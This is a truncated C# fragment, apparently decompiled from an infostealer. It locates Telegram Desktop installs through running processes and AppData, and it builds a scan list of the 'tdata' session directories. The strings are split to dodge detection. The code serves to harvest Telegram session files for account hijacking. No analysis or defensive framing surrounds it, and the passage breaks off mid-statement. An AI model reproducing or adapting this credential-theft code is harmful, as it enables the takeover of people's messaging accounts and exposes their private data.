 public override IEnumerable<FileScannerArg> GetScanArgs()
{
List<FileScannerArg> list = new List<FileScannerArg>();
try
{
int num = 1;
foreach (string text in SystemInfoHelper.GetProcessesByName("Tel", "egram.exe"))
{
try
{
list.Add(new FileScannerArg
{
Tag = num.ToString(),
Pattern = "*",
Directory = new FileInfo(text).Directory.FullName + new string(new char[] { '\\', 't', 'd', 'a', 't', 'a' }),
Recoursive = false
});
foreach (string text2 in Directory.GetDirectories(new FileInfo(text).Directory.FullName + new string(new char[] { '\\', 't', 'd', 'a', 't', 'a' })))
{
if (new DirectoryInfo(text2).Name.Length == 16)
{
list.Add(new FileScannerArg
{
Tag = num.ToString(),
Pattern = "*",
Directory = text2,
Recoursive = false
});
}
}
num++;
}
catch (Exception)
{
}
}
if (list.Count == 0)
{
string text3 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Telegram Desktop\\tdata";
list.Add(new FileScannerArg
{
Tag = num.ToString(),
Pattern = "*",
Directory = text3,
Recoursive = false
});
foreach (string text4 in Directory.GetDirectories(text3))
{
if (new DirectoryInfo(text4).Name.Length == 16)
{
list.Add(new FileScannerArg